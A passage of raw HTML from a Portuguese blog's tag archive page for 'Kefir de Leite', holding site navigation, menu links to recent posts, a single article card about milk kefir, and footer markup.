_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</style></head><body><div class="site-outer"><header id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow has-quick-menu"><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-left"><div class="logo-wrap is-image-logo site-branding">
<a href="https://blogeral.com/" class="logo" title="Blogeral">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" class="logo-default" data-mode="default" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" data-srcset="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 1x,https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 2x" alt="Blogeral"><img data-lazyloaded="1" src="[data-uri]" class="logo-dark" data-mode="dark" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" data-srcset="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 1x,https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 2x" alt="Blogeral">            </a></div><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-menu-1" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://blogeral.com"><span>Início</span></a></li><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="https://blogeral.com/artigos/"><span>Colunas</span></a><ul class="sub-menu"><li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://blogeral.com/criptomoedas/"><span>Criptomoedas<span class="menu-sub-title meta-text">Cripto</span></span></a></li><li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://blogeral.com/artigos/empreendimentos/"><span>Empreendimentos</span></a></li><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://blogeral.com/artigos/financa/"><span>Finança</span></a></li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://blogeral.com/artigos/internet/"><span>Internet</span></a></li><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://blogeral.com/artigos/marketing/"><span>Marketing</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://blogeral.com/artigos/negocios/"><span>Négocios</span></a></li><li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://blogeral.com/tecnologia/"><span>Tecnologia</span></a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://blogeral.com/artigos/seo/"><span>SEO</span></a></li><li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1244"><a href="https://blogeral.com/saude/"><span>Saúde</span></a></li><li id="menu-item-5535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5535"><a href="https://blogeral.com/hobby/"><span>Hobby</span></a></li></ul></li><li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-422 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://blogeral.com/noticias-corporativas/"><span>Noticias</span></a><div class="mega-dropdown is-mega-category"><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Noticias</span><a class="mega-link is-meta" href="https://blogeral.com/noticias-corporativas/"><span>Mostrar mais</span><i class="rbi rbi-cright"></i></a></div><div id="mega-listing-422" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="5652"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/correntes-de-rolos/" title="Correntes de rolos em aço inox: melhores aplicações">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2025/10/Correntes-de-rolos-2-330x220.jpg" class="featured-img wp-post-image" alt="Correntes de rolos 2" loading="lazy" decoding="async" title="Correntes de rolos em aço inox: melhores aplicações 2">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/correntes-de-rolos/" rel="bookmark">Correntes de rolos em aço inox: melhores aplicações</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2025-10-07T12:07:26-03:00">outubro 7, 2025</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="5616"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/melhores-seguros-para-carros/" title="Melhores Seguros Para Carros: Ranking e Análise Comparativa">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2025/08/cobertura-no-Seguro-Automotivo-330x220.jpg" class="featured-img wp-post-image" alt="cobertura no Seguro Automotivo" loading="lazy" decoding="async" title="Melhores Seguros Para Carros: Ranking e Análise Comparativa 4">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/melhores-seguros-para-carros/" rel="bookmark">Melhores Seguros Para Carros: Ranking e Análise Comparativa</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2025-08-13T17:49:22-03:00">agosto 13, 2025</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="5344"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/bonus-de-slots-favoritos-no-brasil/" title="Descubra quais os bônus de slots favoritos no Brasil em 2024">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2024/09/image-4-330x220.png.webp" class="featured-img wp-post-image" alt="image 4" loading="lazy" decoding="async" title="Descubra quais os bônus de slots favoritos no Brasil em 2024 6">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/bonus-de-slots-favoritos-no-brasil/" rel="bookmark">Descubra quais os bônus de slots favoritos no Brasil em 2024</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-09-18T17:35:34-03:00">setembro 18, 2024</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="5339"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/jogos-de-cassino-brasileiros/" title="Analisando os jogos de cassino favoritos dos brasileiros">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2024/09/image-1-330x220.png.webp" class="featured-img wp-post-image" alt="image 1" loading="lazy" decoding="async" title="Analisando os jogos de cassino favoritos dos brasileiros 8">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/jogos-de-cassino-brasileiros/" rel="bookmark">Analisando os jogos de cassino favoritos dos brasileiros</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-09-18T17:32:13-03:00">setembro 18, 2024</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="507"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/3-motivos-para-adquirir-uma-cadeira-gamer/" title="3 motivos para adquirir uma cadeira gamer">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2021/04/gaming-2215601_1280_Easy-Resize.com_-1.jpg" class="featured-img wp-post-image" alt="cadeira gamer" loading="lazy" decoding="async" title="3 motivos para adquirir uma cadeira gamer 10">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/3-motivos-para-adquirir-uma-cadeira-gamer/" rel="bookmark">3 motivos para adquirir uma cadeira gamer</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-08-17T14:37:41-03:00">agosto 17, 2024</time>
</span></div></div></div></div></div></div></div></div></div></li><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://blogeral.com/contato/"><span>Contate-nos</span></a></li></ul></nav></div><div class="navbar-right"><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger">
<i class="rbi rbi-search wnav-icon"></i>	                        </a><div class="header-dropdown"><div class="header-search-form"><form method="get" action="https://blogeral.com/" class="rb-search-form"><div class="search-form-inner">
<span class="search-icon"><i class="rbi rbi-search"></i></span>
<span class="search-text"><input type="text" class="field" placeholder="Search and hit enter..." value="" name="s"/></span>
<span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span></div></form></div></div></div><div class="dark-mode-toggle-wrap"><div class="dark-mode-toggle">
<span class="dark-mode-slide">
<i class="dark-mode-slide-btn mode-icon-dark" data-title="Alternar para claro"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
<i class="dark-mode-slide-btn mode-icon-default" data-title="Alternar para escuro"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
</span></div></div></div></div></div></div><div id="header-mobile" class="header-mobile"><div class="header-mobile-wrap"><div class="mbnav edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
</a></div><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://blogeral.com/" title="Blogeral">
<img data-lazyloaded="1" src="[data-uri]" class="logo-default" data-mode="default" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="Blogeral"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" class="logo-dark" data-mode="dark" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="Blogeral">            </a></div></div><div class="navbar-right">
<a href="#" class="mobile-menu-trigger mobile-search-icon"><i class="rbi rbi-search"></i></a><div class="dark-mode-toggle-wrap"><div class="dark-mode-toggle">
<span class="dark-mode-slide">
<i class="dark-mode-slide-btn mode-icon-dark" data-title="Alternar para claro"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
<i class="dark-mode-slide-btn mode-icon-default" data-title="Alternar para escuro"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
</span></div></div></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3161"><a href="https://blogeral.com/"><span>Início</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2587"><a href="https://blogeral.com/contato/"><span>Contate-nos</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585"><a href="https://blogeral.com/disclaimer/"><span>Disclaimer</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="https://blogeral.com/sobre/"><span>Sobre nós</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2586"><a href="https://blogeral.com/colaborador/"><span>Seja Colaborador</span></a></li></ul></div></div><div class="mobile-collapse"><div class="mobile-collapse-holder"><div class="mobile-collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form">
<span class="h5">Busca</span><form method="get" action="https://blogeral.com/" class="rb-search-form"><div class="search-form-inner">
<span class="search-icon"><i class="rbi rbi-search"></i></span>
<span class="search-text"><input type="text" class="field" placeholder="Search and hit enter..." value="" name="s"/></span>
<span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-2574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2574"><a href="https://blogeral.com/artigos/empreendimentos/"><span>Empreendimentos</span></a></li><li id="menu-item-2572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2572"><a href="https://blogeral.com/artigos/internet/"><span>Internet</span></a></li><li id="menu-item-2573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2573"><a href="https://blogeral.com/artigos/financa/"><span>Finança</span></a></li><li id="menu-item-2576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2576"><a href="https://blogeral.com/artigos/marketing/"><span>Marketing</span></a></li><li id="menu-item-2571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2571"><a href="https://blogeral.com/artigos/negocios/"><span>Négocios</span></a></li><li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a href="https://blogeral.com/noticias-corporativas/"><span>Noticias Corporativas</span></a></li><li id="menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://blogeral.com/tecnologia/"><span>Tecnologia</span></a></li><li id="menu-item-2575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2575"><a href="https://blogeral.com/artigos/seo/"><span>SEO</span></a></li><li id="menu-item-2578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2578"><a href="https://blogeral.com/saude/"><span>Saúde</span></a></li></ul></nav><div class="mobile-collapse-sections edge-padding"><div class="mobile-social-list">
<span class="mobile-social-list-title h6">Siga-nos</span>
<a class="social-link-facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-youtube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-foot-mobile" class="collapse-footer-menu-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2574"><a href="https://blogeral.com/artigos/empreendimentos/"><span>Empreendimentos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2572"><a href="https://blogeral.com/artigos/internet/"><span>Internet</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2573"><a href="https://blogeral.com/artigos/financa/"><span>Finança</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2576"><a href="https://blogeral.com/artigos/marketing/"><span>Marketing</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2571"><a href="https://blogeral.com/artigos/negocios/"><span>Négocios</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a href="https://blogeral.com/noticias-corporativas/"><span>Noticias Corporativas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://blogeral.com/tecnologia/"><span>Tecnologia</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2575"><a href="https://blogeral.com/artigos/seo/"><span>SEO</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2578"><a href="https://blogeral.com/saude/"><span>Saúde</span></a></li></ul></div></div></div></div></div></div></div></div></header><div class="site-wrap"><header class="archive-header is-archive-page is-pattern pattern-dot"><div class="rb-container edge-padding archive-header-content"><h1 class="archive-title">Tag: <span>Kefir de Leite</span></h1></div></header><div class="blog-wrap without-sidebar"><div class="rb-container edge-padding"><div class="grid-container"><div class="blog-content"><div id="uid_tag_" class="block-wrap block-grid block-grid-1 rb-columns rb-col-3 is-gap-20 ecat-bg-1"><div class="block-inner"><div class="p-wrap p-grid p-grid-1" data-pid="4010"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/kefir-de-leite/" title="Kefir de Leite: O que é? Quais os Benefícios?">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="420" height="280" data-src="https://blogeral.com/wp-content/uploads/2023/08/kefir-leite-420x280.jpg.webp" class="featured-img wp-post-image" alt="kefir leite" loading="lazy" decoding="async" title="Kefir de Leite: O que é? Quais os Benefícios? 12">        </a></div><div class="p-categories p-top"><a class="p-category category-id-2" href="https://blogeral.com/artigos/negocios/" rel="category">Négocios</a></div></div><h3 class="entry-title">        <a class="p-url" href="https://blogeral.com/kefir-de-leite/" rel="bookmark">Kefir de Leite: O que é? Quais os Benefícios?</a></h3><p class="entry-summary">O kefir de leite tem ganhado cada vez mais popularidade como uma<span>&hellip;</span></p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://blogeral.com/author/adrianomaraf/"><img data-lazyloaded="1" src="[data-uri]" alt='Adriano Maraf' data-src='https://blogeral.com/wp-content/litespeed/avatar/ec68587b34abbff3aad354b16c0523a0.jpg?ver=1769108389' data-srcset='https://blogeral.com/wp-content/litespeed/avatar/e1a2b8593c700e53979a915ca4520e87.jpg?ver=1769109756 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
<span class="meta-el meta-author">
<a href="https://blogeral.com/author/adrianomaraf/">Adriano Maraf</a>
</span>
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-08-29T11:20:18-03:00">agosto 29, 2024</time>
</span></div></div></div></div></div></div></div></div></div></div><footer class="footer-wrap rb-section left-dot footer-etemplate"><div data-elementor-type="wp-post" data-elementor-id="2018" class="elementor elementor-2018"><section class="elementor-section elementor-top-section elementor-element elementor-element-a61bf12 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a61bf12" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;mountains&quot;}"><div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
<path class="elementor-shape-fill" opacity="0.33" d="M473,67.3c-203.9,88.3-263.1-34-320.3,0C66,119.1,0,59.7,0,59.7V0h1000v59.7 c0,0-62.1,26.1-94.9,29.3c-32.8,3.3-62.8-12.3-75.8-22.1C806,49.6,745.3,8.7,694.9,4.7S492.4,59,473,67.3z"/>
<path class="elementor-shape-fill" opacity="0.66" d="M734,67.3c-45.5,0-77.2-23.2-129.1-39.1c-28.6-8.7-150.3-10.1-254,39.1 s-91.7-34.4-149.2,0C115.7,118.3,0,39.8,0,39.8V0h1000v36.5c0,0-28.2-18.5-92.1-18.5C810.2,18.1,775.7,67.3,734,67.3z"/>
<path class="elementor-shape-fill" d="M766.1,28.9c-200-57.5-266,65.5-395.1,19.5C242,1.8,242,5.4,184.8,20.6C128,35.8,132.3,44.9,89.9,52.5C28.6,63.7,0,0,0,0 h1000c0,0-9.9,40.9-83.6,48.1S829.6,47,766.1,28.9z"/>
</svg></div><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7423959" data-id="7423959" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-125b864 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="125b864" data-element_type="section"><div class="elementor-container elementor-column-gap-custom"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2959dfc" data-id="2959dfc" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1d2d9ae elementor-widget elementor-widget-foxiz-logo" data-id="1d2d9ae" data-element_type="widget" data-widget_type="foxiz-logo.default"><div class="elementor-widget-container"><div class="the-logo">
<a href="https://blogeral.com/">
<img data-lazyloaded="1" src="[data-uri]" width="570" height="120" decoding="async" data-mode="default" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="blogeral">
<img data-lazyloaded="1" src="[data-uri]" width="570" height="120" decoding="async" data-mode="dark" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="blogeral">
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-1afb7fe elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1afb7fe" data-element_type="section"><div class="elementor-container elementor-column-gap-custom"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-24b5d84" data-id="24b5d84" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3f6a106 elementor-widget elementor-widget-text-editor" data-id="3f6a106" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>O Blogeral é um site voltado ao conteúdo sobre Empreendimento, Negócios online com ênfase em Marketing digital e dicas sobre SEO.</p></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-de5cd5c" data-id="de5cd5c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cb87841 elementor-widget elementor-widget-foxiz-heading" data-id="cb87841" data-element_type="widget" data-widget_type="foxiz-heading.default"><div class="elementor-widget-container"><div id="uid_cb87841" class="block-h heading-layout-10 light-scheme"><div class="heading-inner"><h4 class="heading-title"><span>Contato</span></h4></div></div></div></div><div class="elementor-element elementor-element-a19b6cb elementor-widget elementor-widget-foxiz-sidebar-menu" data-id="a19b6cb" data-element_type="widget" data-widget_type="foxiz-sidebar-menu.default"><div class="elementor-widget-container"><ul id="menu-foot" class="sidebar-menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://blogeral.com/contato/"><span>Contate-nos</span></a></li><li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://blogeral.com/sobre/"><span>Sobre nós</span></a></li><li id="menu-item-3160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3160"><a href="https://blogeral.com/colaborador/"><span>Seja Colaborador</span></a></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-88e2169" data-id="88e2169" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cc86f01 elementor-widget elementor-widget-foxiz-heading" data-id="cc86f01" data-element_type="widget" data-widget_type="foxiz-heading.default"><div class="elementor-widget-container"><div id="uid_cc86f01" class="block-h heading-layout-10 light-scheme"><div class="heading-inner"><h4 class="heading-title"><span>Links</span></h4></div></div></div></div><div class="elementor-element elementor-element-ea1708c elementor-widget elementor-widget-foxiz-sidebar-menu" data-id="ea1708c" 